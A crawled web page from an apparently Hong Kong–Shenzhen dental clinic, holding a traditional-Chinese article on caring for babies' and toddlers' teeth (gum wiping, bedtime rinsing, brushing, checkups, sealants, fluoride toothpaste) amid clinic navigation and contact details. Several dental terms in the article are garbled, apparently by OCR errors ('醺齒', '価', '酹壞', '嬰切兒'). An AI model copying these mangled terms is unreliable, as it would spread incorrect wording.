

--- FILE ---
content_type: text/html
request_url: https://www.771.hk/etyk/2233.html
body_size: 7945
content:
<!DOCTYPE html>
<html lang="zh-Hant-HK">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>如何護理嬰切兒口腔？-深圳種牙_香港牙醫_深圳牙科診所_維港歡笑口腔_維港口腔連鎖</title>
    <meta name="description" content="如何護理嬰切兒口腔？如何護理嬰切兒口腔 ？ 乳牙萌出前對于幼小的寶寶，年輕的媽媽們不僅要關心他吃得好不好，還要注意他的口腔 衛生，預防醺齒，防止他養成不正確的用餐" />
    <meta name="keywords" content="如何護理嬰切兒口腔？" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="/skin/css/base.css" rel="stylesheet">
    <link href="/skin/css/article.css" rel="stylesheet">
    <link href="/skin/css/swiper7.css" rel="stylesheet">
</head>

<body>
      <div id="bg-white" style=" width: 100%;height: 100%;position: fixed;left: 0;top: 0;background: white;z-index: 9999999;"></div>
  <script src="/skin/js/ip.js"></script><header>
    <div class="header">
                    <!--<div class="weigang-m">-->
            <!--    <img src="/skin/image/weigang-m.webp" alt="">-->
            <!--</div>-->
            <div class="mobile_nav_wrap">
                <div class="mobile_menu_img">
                    <img src="/skin/image/nav-logo.webp" alt="">
                </div>
                <nav class="mobile_nav">
                    <span></span>
                    <span></span>
                    <span></span>
                </nav>
            </div>
            
            <div class="swiper swiper-banner" id="swiper-banner">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-bainian.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-bainian-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-bainian.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-nobel.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-nobel-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-nobel.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-popularity.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-popularity-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-popularity.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-dawanqu.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-dawanqu-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-dawanqu.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-tjm.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-tjm-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-tjm.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-start.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-start-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-start.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-Christmas.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-Christmas-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-Christmas.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    
                    <!--<div class="swiper-slide">-->
                    <!--    <picture>-->
                    <!--        <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-xjy.webp" class="swiper-lazy" alt="珠海牙醫推薦">-->
                    <!--        <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-xjy-m.webp" class="swiper-lazy" alt="">-->
                
                    <!--        <img data-src="/skin/image/banner/banner-xjy.webp" class="swiper-lazy" alt="">-->
                    <!--    </picture>-->
                    <!--    <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>-->
                    <!--</div>-->
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-szws.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-szws-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-szws.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-university.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-university-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-university.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-kolczy.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-kolczy-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-kolczy.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-baiwei.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-baiwei-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-baiwei.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-charitable.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-charitable-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-charitable.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" srcset="/skin/image/banner/banner-implant5180.webp" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" srcset="/skin/image/banner/banner-implant5180-m.webp" alt="">
                
                            <img src="/skin/image/banner/banner-implant5180.webp" alt="">
                        </picture>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" srcset="/skin/image/banner/banner-hydrophilicity.webp" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" srcset="/skin/image/banner/banner-hydrophilicity-m.webp" alt="">
                
                            <img src="/skin/image/banner/banner-hydrophilicity.webp" alt="">
                        </picture>
                    </div>
                    <div class="swiper-slide">
                        <picture>
                            <source media="(min-width: 769px)" data-srcset="/skin/image/banner/banner-brand.webp" class="swiper-lazy" alt="珠海牙醫推薦">
                            <source media="(max-width: 768px)" data-srcset="/skin/image/banner/banner-brand-m.webp" class="swiper-lazy" alt="">
                
                            <img data-src="/skin/image/banner/banner-brand.webp" class="swiper-lazy" alt="">
                        </picture>
                        <div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
                    </div>
                </div>
                <!-- Add Pagination -->
                <div class="swiper-pagination"></div>
                <div class="swiper-button-prev" id="swiper-button-prev"></div>
                <div class="swiper-button-next" id="swiper-button-next"></div>
            </div>
            
            
        
        
        <nav class="pc_nav">
          <!--<img src="/skin/image/logo.png" alt="">-->
          <img src="/skin/image/logo2.jpg" alt="">
            <ul>
                <li>
                    <a href="/">首頁</a>
                </li>
                <li>
                    <a href="/yyjj/">醫院簡介</a>
                </li>
                <li>
                    <a href="/ysjs/">牙科醫生</a>
                </li>
                <!-- <li>
                            <a href="/case/">牙科案例</a>
                        </li>>-->
                <li>
                    <a href="/ylxw/">醫療新聞 </a>
                </li>
                <li>
                    <a href="/sfbz/">收費標準</a>
                </li>
                <li>
                    <a href="/jyzy/">就醫指引</a>
                </li>
                <li>
                    <a href="">價格</a>
                </li>
            </ul>
        </nav>
        
        <div class="mobile_nav_menu">
          
            <ul>
                <li><a href="/">首頁</a></li>
                <li><a href="/yyjj/">醫院簡介</a></li>
                <li><a href="/ysjs/">牙科醫生</a></li>
                <!-- <li><a href="/case/">牙科案例</a></li>-->
                <li><a href="/ylxw/">醫院動態</a></li>
                <li><a href="/sfbz/">收費標準</a></li>
                <li><a href="/jyzy/">就醫指引</a></li>
            </ul>
            <div class="mobile_bottom">
                <span>咨詢預約</span>
                <div class="mobile_bottom_1">
                    <a href="/jyzy/"><img data-original="/skin/image/custom-wechat.png" alt="" style="width: 25px;"></a>
                    <a href="/jyzy/"><img data-original="/skin/image/whatsapp.png" alt=""
                            style="width: 25px;margin: 0px 0px 0px 14px;"></a>
                </div>
            </div>
            <div class="mobile_bottom">
                <span>香港電話</span>
                <a href="tel:85268510659">
                    <p>+852 68510659</p>
                </a>
            </div>
            <div class="mobile_bottom">
                <span>郵箱電話</span>
                <p>nearhk@outlook.com</p>
            </div>
            <div class="mobile_bottom">
                <img src="/skin/image/3333.png" alt="">
            </div>
        </div>
        <nav class="pc_move_menu">
            <img src="/skin/image/logo2.jpg" alt="">
            <ul>
                <li><a href="/">首頁</a></li>
                <li><a href="/yyjj/">醫院簡介</a></li>
                <li><a href="/ysjs/">牙科醫生</a></li>
                <!-- <li><a href="/case/">牙科案例</a></li>-->
                <li><a href="/ylxw/">醫院動態</a></li>
                <li><a href="/sfbz/">收費標準</a></li>
                <li><a href="/jyzy/">就醫指引</a></li>
            </ul>
        </nav>
    </div>
</header>

<div class="menu">
    <ul>
        <li>
            <a href="/ppjj">
                <img src="/skin/image/jj-01.png" alt="">
                <img src="/skin/image/jj-01-copy.png" alt="">
                <span>品牌簡介</span>
                <p>Brand Introduction</p>
            </a>
        </li>
        <li>
            <a href="/ysjs/">
                <img src="/skin/image/team-01.png" alt="">
                <img src="/skin/image/team-01-copy.png" alt="">
                <span>醫生團隊</span>
                <p>Doctor Members</p>
            </a>
        </li>
        <li>
            <a href="/yyjj/">
                <img src="/skin/image/hj-01.png" alt="">
                <img src="/skin/image/hj-01-copy.png" alt="">
                <span>醫院簡介</span>
                <p>Hospital Environment</p>
            </a>
        </li>
        <li>
            <a href="/sfbz/">
                <img src="/skin/image/sf-01.png" alt="">
                <img src="/skin/image/sf-01-copy.png" alt="">
                <span>收費標準</span>
                <p>Charges</p>
            </a>
        </li>
        <li>
            <a href="/kbpj/">
                <img src="/skin/image/pj-01.png" alt="">
                <img src="/skin/image/pj-01-copy.png" alt="">
                <span>口碑評價</span>
                <p>Evaluation</p>
            </a>
        </li>
        <!--<li>-->
        <!--    <a href="/hmhd">-->
        <!--        <img data-original="/skin/image/hm-01.png" alt="">-->
        <!--        <img data-original="/skin/image/hm-01-copy.png" alt="">-->
        <!--        <span>惠民活動</span>-->
        <!--        <p>Promotions</p>-->
        <!--    </a>-->
        <!--</li>-->
        <li>
            <a href="/ylxw">
                <img src="/skin/image/news-01.png" alt="">
                <img src="/skin/image/news-01-copy.png" alt="">
                <span>新聞資訊</span>
                <p>News</p>
            </a>
        </li>
        <li>
            <a href="/jyzy">
                <img src="/skin/image/lead-01.png" alt="">
                <img src="/skin/image/lead-01-copy.png" alt="">
                <span>就醫指引</span>
                <p>Place</p>
            </a>
        </li>
    </ul>
</div>
<div class="modal-bg">
    <div class="img-bg">
        <!-- <img src="/skin/image/wechat5.png" alt="" id="wechat1"> -->
        <img src="/skin/image/wechat_771.png" alt="" id="wechat1">
        <img id="close2" src="/skin/image/cha.png" alt="">
    </div>
</div>
<div class="dbdaohang">
    <a href="javascript:;" style="border-right: 1px solid gainsboro" class="phonebook">
        <div class="db-item-content">
            <img src="/skin/image/dianhua.png" alt="">
            <p>香港電話</p>
        </div>
    </a>
    <a href="javascript:;" class="wechatbook">
        <div class="db-item-content">
            <img src="/skin/image/wechat.png" alt="">
            <p>Wechat</p>
        </div>
    </a>
    <a href="javascript:;"  class="whatsappbook">
        <div class="db-item-content">
            <img src="/skin/image/whatsapp.png" alt="">
            <p style="color: white">Whatsapp</p>
        </div>
    </a>
</div>
<!--    弹出拨号确认按钮  开始 -->
<div class="visible_body1" id="visible_body1">
    <div class="body_confirm">
        <div class="confirm_top">
            <p>廣東話免費咨詢預約</p>
            <p>您即將撥打維港口腔連鎖咨詢電話</p>
            <p>+85268510659</p>
        </div>
        <div class="confirm_bottom">
            <p class="button-book button-false" id="phone-false">取消</p>
            <a href="tel:+85268510659" class="button-book button-true" id="phone-true">確定</a>
        </div>
    </div>
</div>
<!-- whatsapp 开始 -->
<div class="visible_body1" id="visible_body2">
    <div class="body_confirm">
        <div class="confirm_top">
            <p>WhatsApp咨詢</p>
            <p>點擊「確定」，即可咨詢預約維港口腔，<strong>並申請免X-Ray費用，免問診金費用！</strong></p>
        </div>
        <div class="confirm_bottom">
            <p class="button-book button-false" id="whatsapp-false">取消</p>
            <a href="https://wa.me/85268510659?text=Hello%EF%BC%81%E7%B6%AD%E6%B8%AF%E5%8F%A3%E8%85%94%EF%BC%8C%E6%88%91%E6%83%B3%E6%8B%8E%24400%E5%84%AA%E6%83%A0%E5%88%B8%EF%BC%8C%E5%88%B8%E7%A2%BC%EF%BC%9A" class="button-book button-true" id="whatsapp-true" target="_blank">確定</a>
        </div>
    </div>
</div>
<!-- whatsapp 结束 -->
<!-- wechat 开始 -->
<div class="visible_body1" id="visible_body3">
    <div class="body_confirm">
        <div class="confirm_top">
            <p>WeChat 添加</p>
            <p>點擊「打開wechat」進入微信，長按二維碼進行添加，添加即可預約</p>
            <p>并申請免X-Ray、問診金費用</p>
        </div>
        <div class="confirm_bottom">
            <p class="button-book button-false" id="wechat-false">取消</p>
            <p class="button-book button-true" id="wechat-true">確定</p>
        </div>
    </div>
</div>
<!-- wechat 结束 -->
    <main>
        <div class="bread_leader">
            <div class="leader_left">
                <span>您的位置：
                    <a href="#"><a href="https://www.771.hk/">首頁</a> > <a href="https://www.771.hk/etyk/">兒童牙科</a></a>
                </span>
            </div>
            <div class="leader_right">
                <span>維港故事都在這</span>
            </div>
        </div>
        <div class="article-wrap">
            <article>
                <h1>如何護理嬰切兒口腔？</h1>
                <div class="article-cont"><p>
	　　</p>
<p align="center">
	<img alt="如何護理嬰切兒口腔？" src="https://www.771.hk/picture/71.png" /></p>
<p>
	　　&nbsp;<a href="https://www.771.hk/etyk/" target="_blank">如何護理嬰切兒口腔？</a><br />
	<br />
	(1)乳牙萌出前對于幼小的寶寶，年輕的媽媽們不僅要關心他吃得好不好，還要注意他的口腔 衛生，預防醺齒，防止他養成不正確的用餐習慣。<br />
	乳牙還未長出之前，可以用浸過 淡鹽水的棉簽擦拭牙床，避免食物和奶漬遺留在牙床上，幫助寶寶養成清潔口腔的 習慣。<br />
	<br />
	(2)乳牙萌出後寶寶6個月以後，乳牙開始萌出。<br />
	此時寶寶的食譜可能逐漸由全流質飲食過渡到 半固體、固體食物。<br />
	父母宜教育寶寶在睡覺前漱口或喝白開水，以清除口腔中的食物 殘渣，避免這些殘留物質在晚間發酵，破壞牙齒。<br />
	寶寶快1周歲時，多數都已經斷奶 7o有的家長總擔心孩子的營養不夠，甚至在孩子睡前還讓他吃一些食物。<br />
	其實，睡 前腦神經處于疲勞狀態，胃腸消化液分泌減少，吃的東西不但不易被消化與吸收，還 容易使牙齒酹壞。<br />
	<br />
	(3)教寶寶<a href="https://www.771.hk/ycbj/zqsy/" target="_blank">刷牙</a>或指導寶寶學習刷牙 2歲半左右可以教寶寶自己慢慢學習漱口、刷牙了，刷牙是防価的有效措施之 兒童牙刷應該柔軟且呈圓狀，約3個月更換1次(圖21)。<br />
	讓您的寶貝從小養成 愛清潔，講衛生的好習慣。<br />
	圖21兒童牙刷與指刷<br />
	<br />
	(4)定期進行口腔健康檢查幼兒最好每半年進行一次口腔健康檢查，注意早期接受口腔健康指導，預防牙 病等。<br />
	<br />
	(5)進行乳牙<a href="https://www.771.hk/etyk/wgfb/" target="_blank">窩溝封閉</a> 牙齒表面的窩溝是価病的好發部位，在3~4歲時就可以對乳牙如第一磨、第二 乳磨牙的窩溝塗布封閉劑，以預防和減少醺齒的發生。<br />
	<br />
	(6)幼兒宜多吃粗糙、含纖維多的食物少吃甜膩、精細的軟食，促進面部肌肉、骨骼的生長發育。<br />
	<br />
	<br />
	(1)建立良好的口腔衛生習慣在大人指導下，獨立刷牙。<br />
	每次刷3分鍾，要從小養成早晚刷牙、飯後漱口的好 習慣。<br />
	刷牙時要使用牙膏，以提高清除<a href="https://www.771.hk/ycmb/yjb/" target="_blank">牙菌斑</a>的效果。<br />
	在低氟區，4歲以上的孩子要 使用含氟牙膏以增加牙齒的硬度，預防齒青齒，牙膏量要控制在一顆豌豆大小。<br />
	<br />
	(2)建立良好的飲食習愦飲食要平衡，要多樣化。<br />
	多吃蔬菜、水果等含維生素、纖維素多的食物，避免偏 食。<br />
	平時要多喝白開水，少喝甜飲料。<br />
	<br />
	(3)定期進行口腔検查每半年檢查一次，做到口腔疾病的早期發現和早期治療。<br />
	孩子有一口健康美白的牙齒，會讓孩子受益終生。<br />
	<br />
	以上就是<a href="https://www.771.hk/" target="_blank">如何護理嬰切兒口腔</a>的所有內容，感謝您的閱讀，如果還有其他疑問，歡迎咨詢我們的專業醫生。</p>
 </div>
                
                <img src="/skin/image/article/whatsapp_book.gif" alt="" class="whatsappbook_gif">
                
                <div class="tips">
                    <p class="tips-title">★ 護牙小tips</p>
                                        <p>
                        <a href="https://www.771.hk/etyk/wgfb/411.html" title="畀寶寶做窩溝封閉嘅4個最佳時機，錯過了小心孩子苦一輩子！深圳窩溝封閉">《畀寶寶做窩溝封閉嘅4個最佳時機，錯過了小心孩子苦一輩子！深圳窩溝封閉》</a>
                    </p>
                                        <p>
                        <a href="https://www.771.hk/etyk/zyfz/1267.html" title="萬水千山“粽”是情 ，別忽略了口腔健康">《萬水千山“粽”是情 ，別忽略了口腔健康》</a>
                    </p>
                                    </div>
            </article>
        </div>
    </main>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DVEEWLLT8D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DVEEWLLT8D');
</script>

<!-- Google Tag Manager -->
<script>(function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
            'gtm.start':
                new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WRDFJ55');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRDFJ55" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- 底部 -->
<footer>
    <div class="footer_frame">
        <div class="footer_top">
            <div class="footer_phone">
                <img src="/skin/image/consulte_phone.png" alt=""><span>+852 68510659（香港）</span><span>+86 13128823079（深圳）</span>
            </div>
            <div class="footer_icon">
                <a href=""><img src="/skin/image/icon-wechat.png" alt=""></a>
                <a href=""><img src="/skin/image/icon-whatsapp.png" alt=""></a>
            </div>
        </div>
        <div class="footer_middle">
            <ul class="footer_middle_content">
                <li>
                    <a href="/zzy" class="headline">
                        <img src="/skin/image/foot_yczz.png" alt="">
                        <div class="sub">
                            <p>牙齒種植</p>
                            <p>Implant</p>
                        </div>
                    </a>
                    <div class="classColumn">
                                                <a href="https://www.771.hk/zzy/zy/">種牙</a>
                                                <a href="https://www.771.hk/zzy/dkyqs/">單顆牙缺失</a>
                                                <a href="https://www.771.hk/zzy/myqs/">門牙缺失</a>
                                                <a href="https://www.771.hk/zzy/dky/">多顆牙缺失</a>
                                                <a href="https://www.771.hk/zzy/bkqs/">半口缺失</a>
                                                <a href="https://www.771.hk/zzy/qkqs/">全口缺失</a>
                                            </div>
                </li>
                <li>
                    <a href="/gy" class="headline">
                        <img src="/skin/image/foot_ycjz.png" alt="">
                        <div class="sub">
                            <p>牙齒矯正</p>
                            <p>Orthodontic</p>
                        </div>
                    </a>
                    <div class="classColumn">
                                                <a href="https://www.771.hk/gy/yxjz/">隱形矯正</a>
                                                <a href="https://www.771.hk/gy/qyfh/">前牙反頜</a>
                                                <a href="https://www.771.hk/gy/ycyj/">牙齒擁擠</a>
                                                <a href="https://www.771.hk/gy/ycqt/">牙齒前突</a>
                                                <a href="https://www.771.hk/gy/ylxs/">牙列稀疏</a>
                                                <a href="https://www.771.hk/gy/cooly/">箍牙</a>
                                            </div>
                </li>
                 <li>
                    <a href="/mrxf" class="headline">
                        <img src="/skin/image/foot_mrxf.png" alt="">
                        <div class="sub">
                            <p>美容修復</p>
                            <p>Beauty Treatment</p>
                        </div>
                    </a>
                    <div class="classColumn">
                                                <a href="https://www.771.hk/mrxf/mrg/">美容冠</a>
                                                <a href="https://www.771.hk/mrxf/qcy/">全瓷牙</a>
                                                <a href="https://www.771.hk/mrxf/kcy/">烤瓷牙</a>
                                                <a href="https://www.771.hk/mrxf/fby/">氟斑牙</a>
                                                <a href="https://www.771.hk/mrxf/shsy/">四環素牙</a>
                                                <a href="https://www.771.hk/mrxf/hdyc/">活動義齒</a>
                                                <a href="https://www.771.hk/mrxf/ytm/">牙貼面</a>
                                            </div>
                </li>
                <li>
                    <a href="/yczl" class="headline">
                        <img src="/skin/image/foot_yczl.png" alt="">
                        <div class="sub">
                            <p>牙齒治療</p>
                            <p>Treatment</p>
                        </div>
                    </a>
                    <div class="classColumn">
                                                <a href="https://www.771.hk/yczl/by/">補牙</a>
                                                <a href="https://www.771.hk/yczl/zc/">智齒</a>
                                                <a href="https://www.771.hk/yczl/dyg/">杜牙根</a>
                                                <a href="https://www.771.hk/yczl/bay/">拔牙</a>
                                                <a href="https://www.771.hk/yczl/yt/">牙痛</a>
                                                <a href="https://www.771.hk/yczl/yqky/">口腔潰瘍</a>
                                            </div>
                </li>
                <li>
                    <a href="/ycbj" class="headline">
                        <img src="/skin/image/foot_ycbj.png" alt="">
                        <div class="sub">
                            <p>牙齒保健</p>
                            <p>Dental Care</p>
                        </div>
                    </a>
                    <div class="classColumn">
                                                <a href="https://www.771.hk/ycbj/ayr/">全國愛牙日</a>
                                                <a href="https://www.771.hk/ycbj/yfyb/">預防牙病</a>
                                                <a href="https://www.771.hk/ycbj/zqsy/">正確刷牙</a>
                                                <a href="https://www.771.hk/ycbj/ykts/">牙科通識</a>
                                                <a href="https://www.771.hk/ycbj/kqyw/">口腔異味</a>
                                            </div>
                </li>
                <li>
                    <a href="/yzzk" class="headline">
                        <img src="/skin/image/foot_yzzk.png" alt="">
                        <div class="sub">
                            <p>牙周專科</p>
                            <p>Periodontal</p>
                        </div>
                    </a>
                    <div class="classColumn">
                                                <a href="https://www.771.hk/yzzk/yzy/">牙周炎</a>
                                                <a href="https://www.771.hk/yzzk/yycx/">牙齦出血</a>
                                                <a href="https://www.771.hk/yzzk/yyy/">牙齦炎</a>
                                                <a href="https://www.771.hk/yzzk/yzb/">牙周病</a>
                                                <a href="https://www.771.hk/yzzk/ycsd/">牙齒鬆動</a>
                                                <a href="https://www.771.hk/yzzk/yyws/">牙齦萎縮</a>
                                            </div>
                </li>
                <li>
                    <a href="/ycmb" class="headline">
                        <img src="/skin/image/foot_ycmb.png" alt="">
                        <div class="sub">
                            <p>牙齒美白</p>
                            <p>Teeth Whitening</p>
                        </div>
                    </a>
                    <div class="classColumn">
                                                <a href="https://www.771.hk/ycmb/lgmb/">冷光美白</a>
                                                <a href="https://www.771.hk/ycmb/xy/">洗牙</a>
                                                <a href="https://www.771.hk/ycmb/csbjy/">超聲波潔牙</a>
                                                <a href="https://www.771.hk/ycmb/psjy/">噴砂潔牙</a>
                                                <a href="https://www.771.hk/ycmb/yjs/">牙結石</a>
                                                <a href="https://www.771.hk/ycmb/yjb/">牙菌斑</a>
                                            </div>
                </li>
                <li>
                    <a href="/etyk" class="headline">
                        <img src="/skin/image/foot_etyk.png" alt="">
                        <div class="sub">
                            <p>兒童牙科</p>
                            <p>Child Dentistry</p>
                        </div>
                    </a>
                    <div class="classColumn">
                                                <a href="https://www.771.hk/etyk/zyfz/">蛀牙防蛀</a>
                                                <a href="https://www.771.hk/etyk/wgfb/">窩溝封閉</a>
                                                <a href="https://www.771.hk/etyk/etzj/">兒童正畸</a>
                                                <a href="https://www.771.hk/etyk/yws/">牙外傷</a>
                                                <a href="https://www.771.hk/etyk/hyhl/">換牙護理</a>
                                                <a href="https://www.771.hk/etyk/eyzl/">兒牙診療</a>
                                            </div>
                </li>
            </ul>
        </div>
        <div class="footer_bottom">
            <div class="logo_img">
                <img src="/skin/image/foot_logo.png" alt="">
            </div>
            <div class="logo_img2">
                <img src="/skin/wechat/nearhk.jpg" alt="">
            </div>
            <div class="address">
                <p>牙科上班時間 9:30～18:30（夜診及禮拜天請提前預約）</p>
                <p>廣東話諮詢 香港電話+852 68510659 </p>
                <p>深圳電話+86 13128823079</p>
                <p>WhatsApp:+852 68510659  /  WeChat：dentalhk</p>
                <p>福田口岸院：福田區漁農社區裕亨路50-3海悅華城104號一樓（福田口岸過關即到）</p>
